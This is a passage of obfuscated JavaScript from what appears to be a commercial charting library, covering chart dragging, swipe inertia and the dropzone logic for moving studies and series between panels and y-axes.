this['\u0063\u0068\x61\u0072\x74'][t6V];this['\u007a\u006f\x6f\u006d\u0053\x65\x74'](H81,this['\u0063\u0068\x61\u0072\u0074']);}if(this['\u006c\u0061\x79\x6f\x75\u0074']['\x73\u0065\u0074\u0053\x70\x61\u006e']){t6o="\x73";t6o+="\x65\u0074\x53";t6o+="\u0070\u0061";t6o+="\u006e";this['\x6c\u0061\u0079\x6f\u0075\u0074'][t6o]=null;this['\x63\u0068\x61\x6e\u0067\x65\x4f\x63\x63\x75\u0072\u0072\u0065\x64']('\x6c\u0061\u0079\u006f\u0075\x74');}D36=this[o8m];if(D36){if(D36['\x66\u006c\u0069\x70\x70\u0065\x64']){E_q*=-+"1";}D36['\x7a\u006f\u006f\u006d']=Math['\u0072\u006f\x75\x6e\u0064'](this['\u0067\x72\u0061\u0062\u0053\x74\x61\x72\u0074\u005a\x6f\x6f\x6d'] + E_q);if(this['\u0067\u0072\u0061\u0062\u0053\u0074\u0061\x72\x74\u005a\x6f\x6f\x6d'] < D36['\u0068\x65\x69\x67\u0068\u0074']){x9a="\u0068\u0065";x9a+="\u0069";x9a+="\x67";x9a+="\x68\x74";U4Y="\u007a\u006f\x6f";U4Y+="\u006d";if(D36['\u007a\u006f\x6f\x6d'] >= D36['\x68\u0065\x69\x67\u0068\u0074']){c1n.I6K(22);var k9C=c1n.A7x(10,0,9);D36[U4Y]=D36[x9a] - k9C;}}else {if(D36['\u007a\x6f\x6f\x6d'] <= D36['\u0068\u0065\x69\u0067\u0068\x74']){D36['\x7a\u006f\u006f\u006d']=D36['\x68\x65\u0069\u0067\x68\u0074'] + +"1";}}}}else if(!this['\u006f\u0076\x65\x72\u0059\x41\x78\x69\u0073']){z9j="\u0061\u006c\u006c\x6f\x77\x53\x63\u0072\x6f";z9j+="\u006c";z9j+="\u006c";m5f="\u0063";m5f+="\x79";u_k="\u0063";u_k+="\u0078";n_8="\u0063\u0075\u0072\u0072";n_8+="\u0065\x6e";n_8+="\u0074\u0050\x61\u006e\x65";n_8+="\x6c";n4U="\u0064";n4U+="\x69\u0073\u0070\x61";n4U+="\u0074\u0063";n4U+="\u0068";this[n4U]('\x6d\u006f\x76\u0065',{stx:this,panel:this[n_8],x:this[u_k],y:this[m5f],grab:!!({})});if(this[z9j]){Z9w="\x64\u0069";Z9w+="\x73\u0070\x61\x74\x63";Z9w+="\u0068";B5z="\u0063\u0075\u0072";B5z+="\x72\x65\x6e";B5z+="\u0074\u0050\u0061\u006e";B5z+="\x65\x6c";I4D="\x73";I4D+="\u0063\x72";I4D+="\x6f\x6c\x6c";Q2U="\u0070";Q2U+="\x61";Q2U+="\u006e";B3G="\x67\u0072\u0061\u0062";B3G+="\x4d";B3G+="\u006f\x64\u0065";Z2W="\x79\u0054\x6f\x6c\u0065";Z2W+="\x72\u0061\u006e\x63\x65";if(Math['\u0061\x62\u0073'](E_q) < this[Z2W]){q0v="\x79\x54";q0v+="\u006f";q0v+="\x6c\x65\u0072\x61\x6e\u0063\x65";q0v+="\x42\u0072\x6f\x6b\x65\u006e";if(!this[q0v]){E_q=+"0";if(U5h === 0){return;}}}else {this['\x79\x54\x6f\x6c\x65\u0072\u0061\u006e\x63\u0065\u0042\u0072\x6f\x6b\u0065\x6e']=!!1;}if(!this['\x67\x72\x61\u0062\x53\u0074\x61\x72\x74\u004d\u0069\x63\u0072\x6f\x70\x69\u0078\x65\u006c\x73']){this['\x67\x72\x61\x62\x53\x74\u0061\x72\u0074\x4d\u0069\u0063\u0072\x6f\x70\x69\x78\x65\x6c\u0073']=0;}this[B3G]=Q2U;B3r[I4D]=this['\u0067\x72\u0061\x62\x53\x74\u0061\x72\u0074\x53\u0063\u0072\u006f\x6c\u006c\x58'];c1n.I6K(0);var n3v=c1n.A7x(3,2);c1n.i$u(96);var S_r=c1n.A7x(5,9,4,2341,13);this['\u006d\x69\x63\x72\u006f\x70\x69\u0078\u0065\x6c\x73']=this['\u0067\u0072\x61\u0062\u0053\x74\x61\x72\u0074\u004d\u0069\x63\x72\u006f\x70\u0069\x78\x65\u006c\x73'] + U5h * (this['\u0073\x68\u0069\x66\u0074']?n3v:S_r);if(!this['\x6c\u0069\u006e\x65\x54\x72\x61\x76\u0065\u006c\u0053\x70\x61\u0063\u0069\x6e\u0067']){while(this['\u006d\u0069\u0063\x72\x6f\u0070\u0069\u0078\u0065\u006c\x73'] > 0){this['\u006d\u0069\x63\x72\x6f\x70\u0069\u0078\x65\x6c\x73']-=z5n;B3r['\u0073\x63\x72\u006f\x6c\u006c']++;}while(this['\x6d\x69\u0063\u0072\u006f\x70\x69\x78\u0065\x6c\u0073'] < -z5n){l$H="\x6d\x69\x63\x72";l$H+="\u006f";l$H+="\u0070\x69\x78";l$H+="\x65\u006c\x73";this[l$H]+=z5n;B3r['\x73\u0063\u0072\x6f\u006c\x6c']--;}}if(B3r['\x73\x63\x72\u006f\u006c\x6c'] >= B3r['\x6d\x61\x78\u0054\x69\x63\u006b\x73']){m9A="\x70\x72\u0065";m9A+="\x66\x65\x72\u0065\x6e\x63\u0065";m9A+="\x73";this[m9A]['\u0077\x68\x69\x74\u0065\x73\u0070\x61\u0063\x65']=this['\x69\u006e\x69\u0074\u0069\u0061\u006c\u0057\x68\x69\x74\u0065\u0073\u0070\u0061\u0063\u0065'];}else {J3i="\u0073\u0063";J3i+="\x72\x6f";J3i+="\x6c";J3i+="\u006c";o8B="\x6d";o8B+="\u0061\x78\x54\x69\x63\u006b";o8B+="\x73";s73="\x77\u0068\x69\u0074\u0065";s73+="\u0073\u0070";s73+="\u0061\u0063";s73+="\u0065";this['\u0070\x72\x65\u0066\u0065\x72\u0065\x6e\u0063\x65\u0073'][s73]=(B3r[o8B] - B3r[J3i]) * z5n;}if(this[B5z] == this['\u0067\u0072\u0061\u0062\x53\x74\u0061\x72\x74\x50\x61\x6e\u0065\u006c']){R_G="\x67\u0072\u0061";R_G+="\x62\x53\x74\u0061\u0072\x74\x53\u0063\x72\x6f\u006c\x6c\u0059";H$7="\u0073\u0063";H$7+="\x72\u006f";H$7+="\u006c";H$7+="\x6c";e5X="\u0066\x6c\x69\u0070\u0070";e5X+="\u0065\x64";G0i="\u0079\x41\u0078";G0i+="\x69\u0073";D36=this['\x63\x75\u0072\x72\x65\x6e\u0074\u0050\x61\u006e\u0065\u006c'][G0i];if(D36[e5X]){c1n.i$u(12);E_q*=-c1n.k4Z("1",32);}D36[H$7]=this[R_G] + E_q;}this[Z9w]('\u0073\u0063\u0072\x6f\u006c\x6c',{stx:this,panel:this['\x63\u0075\x72\u0072\u0065\x6e\u0074\u0050\x61\x6e\u0065\x6c'],x:this['\u0063\u0078'],y:this['\u0063\x79']});}}G1O=function(B_c){var p$U,Z06,h6z;p$U=+"792853675";Z06=392598940;h6z=2091243627;if(c1n.h7("0" | 0,!!"",697246) === p$U || c1n.h7(0,!1,207395) === Z06 || c1n.h7(14,!!1,939652) === h6z){return function(){c1n.Z2s();var X2x,m0$,c3s,Q5H;X2x=-387693797;m0$=-491800014;c3s=-1723283028;if(c1n.h7(0,!!"",163399) === X2x || c1n.D2(0,!({}),760025) === m0$ || c1n.h7(+"14",!![],875479) === c3s){Q5H="\x64";Q5H+="\u0072\u0061\x77";B_c[Q5H]();B_c['\u0075\x70\u0064\u0061\u0074\x65\u0043\u0068\u0061\x72\x74\u0041\x63\u0063\u0065\u0073\x73\x6f\x72\u0069\x65\u0073']();}};}};if(Q1c['\x43\u0068\x61\x72\u0074\u0045\x6e\x67\x69\x6e\x65']['\x75\u0073\x65\x41\x6e\x69\x6d\x61\u0074\u0069\x6f\x6e']){v_5="\x72";v_5+="\u0065\u0071\x75\u0065\x73";v_5+="\u0074\u0041\u006e\u0069\u006d\u0061\x74\x69\u006f\x6e\x46\u0072";v_5+="\u0061\u006d\u0065";window[v_5](G1O(this));}else {J3j="\x64\x72\u0061";J3j+="\x77";this[J3j]();this['\x75\u0070\u0064\x61\u0074\x65\u0043\x68\u0061\x72\x74\u0041\x63\u0063\x65\u0073\u0073\u006f\x72\u0069\x65\u0073']();}if(this['\x61\u0063\x74\u0069\x76\x65\u0044\u0072\x61\x77\x69\u006e\u0067']){w5R="\x6d\u0065";w5R+="\u0061\x73\u0075\u0072\x65";P6Q="\x61";P6Q+="\x63\x74\u0069\x76\u0065\x44\u0072";P6Q+="\x61\u0077\u0069\u006e\u0067";Q84="\u0063";Q84+="\u0068\u0061\x72\x74";Q1c['\x63\u006c\x65\x61\u0072\u0043\u0061\x6e\u0076\x61\x73'](this['\u0063\x68\u0061\x72\x74']['\u0074\u0065\x6d\u0070\u0043\u0061\x6e\x76\u0061\x73'],this);this['\x61\x63\x74\u0069\x76\x65\u0044\x72\u0061\u0077\u0069\u006e\x67']['\u0072\u0065\u006e\u0064\x65\u0072'](this[Q84]['\u0074\u0065\u006d\u0070\u0043\x61\u006e\u0076\x61\u0073']['\x63\u006f\x6e\x74\u0065\u0078\x74']);this[P6Q][w5R]();}this['\x75\x6e\x64\u0069\u0073\u0070\u006c\x61\x79\u0043\u0072\u006f\u0073\x73\x68\x61\u0069\u0072\x73']();return;}this['\x67\u0072\u0061\x62\x4d\x6f\u0064\u0065']="";if(this['\x6f\u0076\x65\u0072\u0058\x41\u0078\x69\x73'] || this['\u006f\u0076\u0065\x72\u0059\u0041\x78\x69\u0073']){this['\x75\x70\x64\x61\u0074\x65\x43\x68\u0061\u0072\u0074\x41\u0063\u0063\x65\x73\x73\u006f\x72\x69\u0065\u0073']();if(!this['\u0074\u0061\x70\u0046\u006f\u0072\u0048\x69\u0067\x68\u006c\x69\x67\x68\u0074\u0069\u006e\u0067'] || !this['\u0074\x6f\x75\u0063\x68\x69\u006e\u0067\x45\u0076\x65\u006e\x74'] || this['\u0061\x6e\x79\x48\x69\x67\u0068\x6c\u0069\u0067\x68\u0074\u0065\x64']){this['\u0066\u0069\x6e\u0064\u0048\x69\x67\x68\x6c\x69\x67\u0068\u0074\x73']();}return H2k(this);}if(this[q_l][s_g]){this[b7N][U_s]['\x73\x74\x79\x6c\u0065']['\x6c\u0065\x66\x74']=this[v8e](this['\x63\x72\u006f\u0073\x73\u0068\u0061\u0069\u0072\u0054\u0069\u0063\u006b'],B3r) - +"0.5" + '\u0070\u0078';}if(this[G1N]['\x63\x72\u006f\u0073\u0073\u0059']){this['\u0063\x6f\u006e\u0074\u0072\u006f\u006c\u0073'][u3_]['\x73\x74\x79\u006c\x65']['\x74\x6f\x70']=this[C22] + e4U;}if(this['\u0069\u006e\u0073\u0069\u0064\u0065\u0043\x68\x61\x72\x74'] && !Q1c[u3g]['\x72\x65\x73\x69\x7a\x69\u006e\u0067\u0050\u0061\x6e\x65\u006c']){I8i="\x64\x72\u0061\x67";I8i+="\u0054\u006f\x44\u0072\u0061\x77";A6G="\u0044";A6G+="\u0072\x61\u0077";A6G+="\u0069\x6e\u0067";H8w="\x44\u0072\x61";H8w+="\x77\x69\u006e\x67";c_E="\x44\x72\x61\x77\x69\u006e";c_E+="\x67";z__="\u0073\x74\u0075";z__+="\u0064";z__+="\x69\x65\x73";G0S="\x76";G0S+="\u0065\u0063\x74\u006f\u0072\x54\u0079\u0070\x65";n4h="\x63\u0075\x72\u0072\x65\u006e\u0074\u0056\u0065\x63\u0074";n4h+="\u006f\x72\u0050\x61\x72\u0061\x6d\u0065\u0074\u0065\x72\u0073";j45=this[n4h][G0S];if(this['\u006c\u0061\u0079\u006f\x75\u0074'][z__]){M7_="\u0063\u0075\u0072\x72\u0065\u006e\u0074\u0050\u0061\u006e";M7_+="\x65\x6c";X42=this['\x6c\x61\x79\x6f\x75\u0074']['\u0073\u0074\u0075\u0064\u0069\u0065\x73'][this[M7_]['\u006e\u0061\u006d\u0065']];if(X42){F3R="\u006f\u0076\x65";F3R+="\x72";F3R+="\x6c";F3R+="\x61\u0079\x73";S$t="\u0073\u0074";S$t+="\x75\u0064";S$t+="\u0079";u9V="\x64";u9V+="\u0072\u0061\u0067\x67\u0069\u006e";u9V+="\u0067";if(!this['\u0070\u0072\u0065\x66\x65\u0072\u0065\u006e\u0063\x65\u0073']['\x64\x72\x61\x67\u0067\x69\u006e\x67'] || !this['\x70\x72\u0065\u0066\u0065\x72\u0065\u006e\u0063\x65\u0073'][u9V][S$t]){delete this[F3R][X42['\x6e\u0061\x6d\x65']];}if(j45){this['\u006f\u0076\u0065\x72\u006c\u0061\x79\x73'][X42['\x6e\u0061\x6d\u0065']]=X42;}}}if(!Q1c[c_E] || !j45 || !Q1c[H8w][j45] || !new Q1c[A6G][j45]()[I8i]){W9c="\x64\u006f\x44\x69\x73\x70\x6c\x61\x79\u0043\u0072\x6f\u0073\x73\x68";W9c+="\u0061\x69\x72\x73";this[W9c]();}this['\u0075\x70\u0064\u0061\x74\x65\x43\x68\x61\x72\x74\x41\x63\x63\x65\u0073\u0073\u006f\u0072\u0069\u0065\u0073']();}else {this['\x75\u006e\x64\x69\u0073\u0070\x6c\x61\u0079\u0043\x72\u006f\x73\x73\x68\u0061\u0069\x72\x73']();}if(this['\u006d\u0061\x67\u006e\u0065\u0074\u0069\x7a\u0065']){this['\x6d\x61\u0067\u006e\u0065\x74\u0069\x7a\u0065']();}if(this[g1F]){V0h="\u0072\x65\u0070\x6f\x73\u0069";V0h+="\x74\u0069\u006f\u006e\x69\x6e\x67\u0044\x72\u0061\x77\u0069\x6e\u0067";this['\u0072\x65\u0070\x6f\u0073\x69\x74\x69\x6f\u006e\u0044\u0072\x61\u0077\u0069\u006e\x67'](this[V0h]);}else if(Q1c['\x43\u0068\u0061\x72\x74\x45\u006e\u0067\x69\u006e\u0065'][L2r]){s3z="\u0061\u0063\u0074\x69\u0076\u0065\x44\u0072\x61\u0077\u0069";s3z+="\x6e\u0067";if(this[s3z]){Z_s="\x6d";Z_s+="\u0065\x61";Z_s+="\u0073";Z_s+="\u0075\x72\x65";j8Z="\x74";j8Z+="\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61";j8Z+="\u0073";C65="\x63\u0068\x61\u0072";C65+="\x74";n44="\x63\u006c\u0065";n44+="\x61\u0072\u0043\u0061\u006e";n44+="\u0076\u0061\u0073";B7A="\u0063\u0075\x72\x72";B7A+="\u0065\u006e\u0074";B7A+="\x50\u0061\u006e\x65\x6c";l4j="\u006e\u0061";l4j+="\u006d";l4j+="\u0065";O$u="\u0043\u0068\u0061\x72\x74\x45\x6e\x67\x69\u006e";O$u+="\x65";Y1B="\u0063\x72";Y1B+="\u006f\x73\x73\x68\u0061\u0069\x72\x54\u0069\x63\u006b";L4Z="\x61\x64\x6a\x75\x73\u0074\u0049\u0066";L4Z+="\x4e\u0065\x63\u0065\u0073\x73";L4Z+="\x61\x72\x79";z$S="\u0070\x61\u006e\x65";z$S+="\x6c\x4e\x61\x6d\u0065";i5N="\x70\x61";i5N+="\u006e\x65\u006c\u0073";S_l=this[i5N][this['\x61\u0063\u0074\x69\x76\u0065\u0044\x72\u0061\x77\x69\x6e\x67'][z$S]];l2P=this[L4Z](S_l,this[Y1B],this['\u0076\x61\x6c\u0075\u0065\u0046\u0072\u006f\x6d\x50\x69\u0078\u0065\x6c'](this['\u0062\u0061\u0063\x6b\u004f\x75\x74\u0059'](Q1c[O$u]['\x63\u0072\u006f\x73\x73\x68\x61\x69\x72\u0059']),S_l));if(this['\u006d\u0061\u0067\x6e\u0065\u0074\x69\x7a\x65\x64\x50\u0072\x69\u0063\u0065'] && S_l[l4j] == this[B7A]['\x6e\x61\x6d\u0065']){K_U="\x6d\u0061\x67\u006e\u0065\x74\u0069\u007a\u0065\u0064\x50\u0072\x69";K_U+="\u0063\x65";m7l="\x61\u0064\x6a";m7l+="\x75\u0073\u0074\x49\x66\x4e\x65\x63\x65\x73\x73";m7l+="\u0061\u0072\x79";l2P=this[m7l](S_l,this['\u0063\x72\x6f\x73\u0073\x68\u0061\u0069\x72\x54\x69\x63\u006b'],this[K_U]);}if(this['\u006d\x61\x67\u006e\u0065\x74\u0069\u007a\u0065\x64\u0050\u0072\u0069\x63\u0065'] === null){Q1c[n44](this['\u0063\u0068\u0061\x72\u0074']['\u0074\u0065\x6d\x70\u0043\u0061\x6e\x76\x61\x73'],this);}c1n.I6K(6);K8Z=-c1n.k4Z(0,"1108450350");A83=254494742;l9b=2;for(var o$2="1" - 0;c1n.a0(o$2.toString(),o$2.toString().length,13061) !== K8Z;o$2++){v_I="\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76";v_I+="\x61\u0073";R3H="\x74\u0065";R3H+="\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073";G9J="\x74\u0065\u006d\u0070\u0043\u0061";G9J+="\u006e";G9J+="\x76\x61";G9J+="\u0073";this['\x63\u0068\x61\u0072\x74'][G9J](this[R3H][v_I]['\x63\u0068\x61\u0072\x74'],this['\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073'],l2P);l9b+=2;}if(c1n.Z1(l9b.toString(),l9b.toString().length,59400) !== A83){this['\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073']['\x63\u0068\x61\u0072\x74'](this['\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073']['\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073']['\x63\u0068\x61\u0072\x74'],this['\x74\u0065\u006d\u0070\u0043\u0061\u006e\x76\x61\u0073'],l2P);}this['\u0061\x63\x74\x69\u0076\x65\x44\u0072\x61\x77\x69\u006e\u0067']['\x6d\x6f\u0076\x65'](this[C65][j8Z]['\u0063\u006f\u006e\x74\x65\u0078\x74'],this['\x63\x72\x6f\x73\x73\u0068\x61\u0069\u0072\u0054\x69\u0063\u006b'],l2P);if(this['\x61\u0063\u0074\u0069\u0076\u0065\x44\u0072\x61\x77\x69\u006e\x67'][Z_s]){this['\u0061\x63\x74\u0069\u0076\x65\u0044\u0072\u0061\u0077\x69\u006e\x67']['\u006d\x65\u0061\x73\x75\u0072\x65']();}}}else if(Q1c['\x43\x68\x61\x72\u0074\x45\x6e\x67\x69\u006e\x65']['\x72\x65\x73\x69\x7a\u0069\x6e\x67\x50\u0061\x6e\x65\u006c']){this['\x72\u0065\x73\x69\u007a\x65\x50\u0061\u006e\x65\u006c\u0073']();}if(this['\x69\x6e\u0073\x69\u0064\u0065\u0043\x68\u0061\u0072\u0074']){T6U="\u0063";T6U+="\x78";E3B="\x64\x69";E3B+="\u0073";E3B+="\u0070";E3B+="\x61\u0074\u0063\x68";this[E3B]('\u006d\u006f\u0076\u0065',{stx:this,panel:this['\x63\x75\x72\x72\u0065\u006e\u0074\u0050\u0061\x6e\u0065\u006c'],x:this[T6U],y:this['\u0063\x79'],grab:!({})});if(!this['\x74\x61\u0070\x46\x6f\u0072\u0048\u0069\x67\x68\u006c\u0069\u0067\u0068\x74\u0069\x6e\x67'] || !this['\x74\x6f\x75\x63\u0068\x69\u006e\x67\u0045\u0076\u0065\x6e\u0074'] || this['\x61\u006e\x79\u0048\u0069\x67\u0068\x6c\x69\u0067\u0068\x74\x65\u0064']){this['\x66\x69\x6e\u0064\x48\u0069\u0067\x68\u006c\x69\u0067\x68\x74\u0073']();}}return H2k(this);}};Q1c.ChartEngine.prototype.swipeStart=function(t_d){var h3e;if(this.swipe && this.swipe.interval){clearInterval(this.swipe.interval);}this.swipe.velocity=0;this.swipe.amplitude=0;this.swipe.frame=t_d.scroll;this.swipe.micropixels=this.micropixels;this.swipe.timestamp=Date.now();this.swipe.chart=t_d;this.swipe.end=!({});this.swipe.timeConstant=325;this.swipe.cb=null;h3e=this;requestAnimationFrame(function(){h3e.swipeSample();});};Q1c.ChartEngine.prototype.swipeSample=function(){var b5d,D1X,f86,k7y,R1N,x93,h8$,D6d,E5m;b5d=this.swipe;if(b5d.end){return;}D1X=this;h8$=20;f86=Date.now();k7y=f86 - b5d.timestamp;if(k7y < h8$){requestAnimationFrame(function(){D1X.swipeSample();});return;}D6d=Q1c.touchDevice?0.4:0.8;b5d.timestamp=f86;R1N=(b5d.chart.scroll - b5d.frame) * this.layout.candleWidth + this.micropixels - b5d.micropixels;b5d.frame=b5d.chart.scroll;b5d.micropixels=this.micropixels;c1n.i$u(97);x93=c1n.k4Z(k7y,R1N,"1",1000);E5m=D6d * x93 + 0.2 * b5d.velocity;if(Math.abs(E5m) > Math.abs(b5d.velocity)){b5d.velocity=E5m;}if(Math.abs(R1N) < 6){b5d.velocity=0;}requestAnimationFrame(function(){D1X.swipeSample();});};Q1c.ChartEngine.prototype.swipeRelease=function(){var H6N,F67;H6N=this.swipe;if(H6N.velocity > ("3000" | 8)){H6N.velocity=3000;}c1n.D2l();if(H6N.velocity < -3000){H6N.velocity=-3000;}if(H6N.velocity > 10 || H6N.velocity < -10){H6N.amplitude=0.8 * H6N.velocity;H6N.scroll=H6N.chart.scroll;H6N.target=H6N.amplitude;H6N.timestamp=Date.now();F67=this;if(this.disableBackingStoreDuringTouch){this.disableBackingStore();}requestAnimationFrame(function(){F67.autoscroll();});}};Q1c.ChartEngine.prototype.dragPlotOrAxis=function(w2Z,E8p){var p2M,z5w,m8b,W9H,T4D,D$a,E7S,j48,E_6,b22,g9j,z9M,d2w,i6u,Z6T,O9V,F6f,r4$,i_K,O5x,W7x,o6m,L$s,B$N,i2I,D$V,K0m,Z74,q79,G72,b79,j1t,c0d,m5_,M6e,b31,D2Z,o0S,r$8,l6d,r2M,E6u,D4d,V8Z,x4z,D$w,w28,Q$Q,C4S,X2j,u0L,P5h,I2o,T1V,L0z,B4O,D97,r9f,a7c;p2M="lef";p2M+="t";z5w="n";z5w+="o";z5w+="n";z5w+="e";m8b="n";m8b+="o";m8b+="ne";if(!O0W.call(this) && !this.grabbingScreen){return;}W9H=null;T4D=20;D$a=10;c1n.I6K(6);E7S=this.whichPanel(c1n.A7x(T4D,E8p));c1n.i$u(0);j48=this.whichPanel(c1n.A7x(E8p,T4D));E_6=this.whichPanel(E8p);b22=this.highlightedDraggable;if(!E_6){return;}if(b22.undraggable && b22.undraggable(this)){return;}g9j=this.whichYAxis(E_6,w2Z,E8p);c1n.i$u(6);z9M=this.whichYAxis(E_6,c1n.A7x(D$a,w2Z),E8p);c1n.I6K(0);d2w=this.whichYAxis(E_6,c1n.A7x(w2Z,D$a),E8p);if(this.xAxisAsFooter && E_6.name == Object.keys(this.panels).pop()){j48=this.whichPanel(E8p + T4D + this.xaxisHeight);if(W9H){W9H+=this.xaxisHeight;}}i6u=!"1";Z6T=!"1";O9V=!!"";if(Q1c.Renderer){i6u=b22 instanceof Q1c.Renderer;}if(Q1c.Studies){Z6T=b22 instanceof Q1c.Studies.StudyDescriptor;}O9V=b22 instanceof Q1c.ChartEngine.YAxis;F6f=function(k1c){var O6h;if(!O9V){O6h="r";O6h+="igh";O6h+="t";if(k1c == O6h){c1n.i$u(98);var L7$=c1n.k4Z(11,53,14,84);return E_6.right - E_6.width / L7$;}if(k1c == "left"){return E_6.left + E_6.width / ("6" - 0);}}c1n.i$u(99);c1n.Z2s();var P3q=c1n.A7x(1,13,4,18,1);return (E_6.left + E_6.right) / P3q;};if(!O9V && !g9j){if(w2Z < F6f("left")){z9M=this.whichYAxis(E_6,E_6.left - 1,E8p);}else if(w2Z > F6f("right")){d2w=this.whichYAxis(E_6,E_6.right + 1,E8p);}}function O0W(){var d0Z,s0l,S2S,B7d,F4l;d0Z=![];for(var x3z in this.panels){s0l="b";s0l+="ott";s0l+="o";s0l+="m";S2S="a";S2S+="l";S2S+="l";B7d="dr";B7d+="opzo";B7d+="ne";[B7d,S2S,"left","right","top",s0l].forEach(v1h(this.panels[x3z]));for(F4l=0;F4l < this.panels[x3z].yaxisLHS.length;F4l++){if(this.panels[x3z].yaxisLHS[F4l].dropzone){d0Z=!!1;}this.panels[x3z].yaxisLHS[F4l].dropzone=null;}for(F4l=0;F4l < this.panels[x3z].yaxisRHS.length;F4l++){if(this.panels[x3z].yaxisRHS[F4l].dropzone){d0Z=!"";}this.panels[x3z].yaxisRHS[F4l].dropzone=null;}}function v1h(w3p){c1n.Z2s();return function(I0O){if(w3p.subholder.classList.contains(I0O)){w3p.subholder.classList.remove(I0O);d0Z=!![];}};}return d0Z;}r4$=[];if(b22.getDependents){r4$=b22.getDependents(this,!![]);}i_K=b22.panel;O5x=b22.getYAxis(this);if(i6u){i_K=b22.params.panel;}else if(O9V){i_K=this.grabStartPanel.name;}W7x=this.panels[i_K];for(o6m in this.panels){if(this.panels[o6m].soloing){L$s=!!({});}}B$N=O5x.isShared(this);i2I=!O9V && !L$s && (W7x !== E_6 && W7x != E7S && W7x != j48 || !this.checkForEmptyPanel(W7x,!0,[b22].concat(r4$)));D$V=i_K == E_6.name && O5x !== g9j && O5x !== d2w && O5x !== z9M || B$N;if(i2I && (!E7S || E_6 !== E7S)){E_6.subholder.classList.add("dropzone");E_6.subholder.classList.add("top");j48=E_6;}else if(i2I && (!j48 || E_6 !== j48)){E_6.subholder.classList.add("dropzone");E_6.subholder.classList.add("bottom");}else if(E_6 !== W7x){if(!O9V && !E_6.noDrag){q79="a";q79+="l";q79+="l";G72="dr";G72+="op";G72+="zon";G72+="e";E_6.subholder.classList.add(G72);E_6.subholder.classList.add(q79);K0m=E_6.name;}}else if((!E_6.yaxisRHS.length || E_6.yaxisRHS.length == 1 && E_6.yaxisRHS[0] == O5x && O5x.position == m8b) && !g9j && !d2w && w2Z > F6f("right")){b79="ri";b79+="g";b79+="h";b79+="t";j1t="drop";j1t+="zo";j1t+="ne";E_6.subholder.classList.add(j1t);E_6.subholder.classList.add("right");Z74=b79;}else if((!E_6.yaxisLHS.length || E_6.yaxisLHS.length == 1 && E_6.yaxisLHS[0] == O5x && O5x.position == z5w) && !g9j && !z9M && w2Z < F6f(p2M)){E_6.subholder.classList.add("dropzone");E_6.subholder.classList.add("left");Z74="left";}else if(D$V){if(O9V && w2Z > E_6.left && w2Z < E_6.right){c1n.i$u(6);var T9v=c1n.A7x(4,5);c0d=E_6.yaxisLHS[E_6.yaxisLHS.length - T9v];c1n.i$u(6);m5_=E_6.yaxisRHS[c1n.A7x(0,"0")];M6e=F6f();if(w2Z < M6e && c0d != O5x){z9M=c0d;}else if(w2Z > M6e && m5_ != O5x){d2w=m5_;}}if(!O9V || g9j !== O5x){b31=!O9V && B$N;if(d2w && (d2w !== O5x || b31) && (!g9j || g9j !== d2w)){d2w.dropzone="left";Z74=d2w.position || this.chart.panel.yAxis.position || "right";}else if(z9M && (z9M !== O5x || b31) && (!g9j || g9j !== z9M)){D2Z="ri";D2Z+="ght";z9M.dropzone="right";Z74=z9M.position || this.chart.panel.yAxis.position || D2Z;}else if(g9j){o0S="r";o0S+="ig";o0S+="ht";if(!d2w && (g9j !== O5x || b31)){g9j.dropzone="right";}else if(!z9M && (g9j !== O5x || b31)){g9j.dropzone="left";}else if(g9j !== O5x){r$8="a";r$8+="l";r$8+="l";l6d=1457175133;r2M=-1833237816;E6u=+"2";for(var e82=1;c1n.a0(e82.toString(),e82.toString().length,"98733" * 1) !== l6d;e82++){g9j.dropzone="";E6u+=2;}if(c1n.a0(E6u.toString(),E6u.toString().length,5917) !== r2M){g9j.dropzone="";}g9j.dropzone=r$8;}if(g9j.dropzone){Z74=g9j.position || this.chart.panel.yAxis.position || o0S;}}}}if(this.grabbingScreen || !E_6.subholder.classList.contains("dropzone") && !Z74){this.draw();return;}c1n.i$u(31);V8Z=-c1n.A7x(0,"1");if(!K0m && !Z74 && i2I){K0m=Z6T?b22.inputs.id:b22.params.name || Q1c.uniqueID();for(var O2D in this.panels){V8Z++;if(this.panels[O2D] == j48)break;}if(!j48){V8Z++;}if(this.panels[i_K].yAxis.name == K0m){i_K=this.electNewPanelOwner(i_K);}x4z=Z6T?b22.inputs.display:null;if(i_K){this.createPanel(x4z || K0m,K0m,W9H,this.chart.name,new Q1c.ChartEngine.YAxis({name:K0m}));}else {i_K=K0m;}if(Z6T){b22.panel=i_K;}else {b22.params.panel=i_K;}}if(K0m){if(Z6T){if(!b22.parameters){b22.parameters={};}b22.parameters.panelName=K0m;this.highlightedDraggable=Q1c.getFn("Studies.replaceStudy")(this,b22.inputs.id,b22.type,b22.inputs,b22.outputs,b22.parameters,null,b22.study);}else if(i6u){for(var R$8 in b22.seriesParams){D$w=b22.seriesParams[R$8];w28=null;if(b22.params.yAxis){if(b22.params.yAxis !== this.chart.panel.yAxis){w28=b22.params.yAxis;w28.name=b22.params.name;}}this.modifySeries(D$w.id,{panel:K0m,yAxis:w28});}}if(V8Z > -1){Q$Q={};C4S=0;for(o6m in this.panels){if(V8Z == C4S++){Q$Q[K0m]=this.panels[K0m];}if(o6m == K0m)continue;Q$Q[o6m]=this.panels[o6m];}if(!Q$Q[K0m]){Q$Q[K0m]=this.panels[K0m];}this.panels=Q$Q;}this.checkForEmptyPanel(i_K);for(var D26=0;D26 < r4$.length;D26++){if(r4$[D26].params){this.checkForEmptyPanel(r4$[D26].params.name);}else {this.checkForEmptyPanel(r4$[D26].name);}}this.adjustPanelPositions();}else if(Z74){X2j=function(z5l,q1U,p8q,G8U){var m_X,G0b,f1y;c1n.D2l();if(p8q == "study"){G0b="Studies.replaceSt";G0b+="udy";if(!q1U.parameters){q1U.parameters={};}if(G8U){q1U.parameters.yaxisDisplayValue=G8U.position;}else {delete q1U.parameters.yaxisDisplayValue;}m_X=Q1c.getFn(G0b)(z5l,q1U.inputs.id,q1U.type,q1U.inputs,q1U.outputs,q1U.parameters,q1U.panel,q1U.study);}if(p8q == "renderer"){for(var R1x in q1U.seriesParams){f1y=q1U.seriesParams[R1x];m_X=z5l.modifySeries(f1y.id,{panel:K0m,yAxis:G8U});}}return m_X;};u0L=g9j && g9j.dropzone == 